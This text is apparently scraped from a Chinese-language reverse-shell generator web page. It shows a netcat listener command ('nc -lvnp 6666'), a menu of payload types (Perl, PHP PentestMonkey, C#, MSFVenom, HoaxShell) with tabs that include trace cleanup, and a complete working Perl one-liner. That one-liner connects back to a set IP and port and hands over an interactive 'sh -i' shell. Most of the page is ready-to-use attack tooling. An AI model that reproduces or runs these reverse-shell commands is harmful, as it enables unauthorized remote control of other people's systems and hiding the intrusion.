 https://forum.ywhack.com/reverse-shell/
IP地址 192.168.0.103 端口 6666 -1 +1
🚀 nc -lvnp 6666
Type nc
复制
反向shell 正向shell MSFVenom HoaxShell 内网代理 文件下载 痕迹清理
操作系统 所有 高级选项
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP Emoji
PHP PentestMonkey
🚀 perl -e 'use
Socket;$i="192.168.0.103";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'
Shell种类 sh 编码方式 不进行编码